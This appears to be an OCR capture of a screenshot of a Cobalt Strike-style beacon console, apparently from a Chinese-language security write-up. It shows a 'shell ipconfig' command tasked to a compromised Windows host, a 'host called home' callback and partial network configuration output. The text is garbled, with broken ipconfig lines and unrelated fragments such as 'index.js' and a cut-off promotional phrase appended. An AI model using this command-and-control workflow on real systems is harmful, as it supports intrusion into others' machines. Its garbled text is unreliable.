 EB
EB
事件日志X
Beacon 211.149.154.114@18256 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 4a0
址. . . . . . . . : 6%3
. . . . . . . . . :
. . . . . . . . . : 255.255.255.0
. . . . . . . . . : 1::1
2:
后缀 . . . . . . . :
址. . . . . . . . :
. . . . . . . . . : 192.168.154.114
. . . . . . . . . : 255.255.0.0
. . . . . . . . . :
732BBE9A-2915-40EE-ACA7-EB30E95E8CFA}:
. . . . . . . . . : 媒体已断开连接
后缀 . . . . . . . :
1B4D5061-1858-4C74-9310-C57E664A1629}:
index.js
'
小工具，推荐给您。',